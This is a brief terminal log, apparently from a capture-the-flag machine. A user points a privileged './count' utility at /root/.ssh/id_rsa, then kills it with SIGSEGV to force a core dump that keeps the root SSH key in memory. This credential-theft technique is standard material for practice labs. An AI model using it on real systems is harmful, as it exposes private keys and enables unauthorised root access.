 dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa

Total characters = 2602
Total words      = 45
Total lines      = 39
Save results a file? [y/N]: ^Z
[1]+  Stopped                 ./count
dasith@secret:/opt$ ps
    PID TTY          TIME CMD
   1581 pts/0    00:00:00 bash
   1732 pts/0    00:00:00 count
   1734 pts/0    00:00:00 ps
dasith@secret:/opt$ kill -SIGSEGV 1732
dasith@secret:/opt$ fg
./count
Segmentation fault (core dumped)
dasith@secret:/opt$